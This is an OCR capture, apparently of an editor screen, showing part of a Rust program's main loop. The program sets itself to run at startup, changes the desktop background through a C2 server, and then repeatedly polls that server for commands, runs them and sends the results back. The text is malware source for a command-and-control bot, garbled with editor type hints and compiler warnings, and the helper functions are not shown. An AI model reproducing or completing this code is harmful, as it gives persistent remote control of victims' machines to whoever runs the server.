 39 let startupres = AddStartup(); => Result<String, ()>
40 match startupres {
41 Ok(startup) => { => String
42 println!("Added startup: {}", startup);
43 }
44 Err(_) => {
45 println!("[x] Error adding the program to startup");
46 }
47 }
48 let bgchangeres = ChangeBg(C2_CONST.to_string()).await; => Result<String, String>
49 match bgchangeres {
50 Ok(goodchange) => { => String
51 println!("Changed the background: {}", goodchange);
52 }
53 Err(bgerror) => { => String
54 println!(
55 "[x] There was an error changing the background: {}",
56 bgerror
57 );
58 }
59 }
60 loop {
61 let cmd_res = func::run_cmd(C2_CONST.to_string()).await; <- (c2) => Result<String, String>
62 match cmd_res {
63 Ok(goodcmd) => { => String
64 if goodcmd == "no_cmd"{
65 println!("No command to run");
66 }else{
67 let cmd_send = send_cmd_res(C2_CONST.to_string(), &goodcmd).await; <- (c2, cmd_res) => Result<String, String>
68 println!("cmd_send: {:?}",cmd_send);
69 println!("Result of command: {:?}", &goodcmd);
70 }
71 },
72 Err(e) => { => String
73 println!("[x] There was an error running the command... nbd: {}", e.to_string());
H 74 let cmd_send = c2::send_cmd_res(C2_CONST.to_string(), "BADCMD__&__").await; ■■ if this is intenti re: `
75
76
77 }
78 }
79
80
81 println!("[-] Looped");
W 82 std::thread::sleep_ms(3000); ■ use of deprecated function `std::thread::sleep_ms`: replaced by `std::thre on
83 }
84 }
src/main.rs Bot
/main [1/1]
nvim . npm run dev nvim .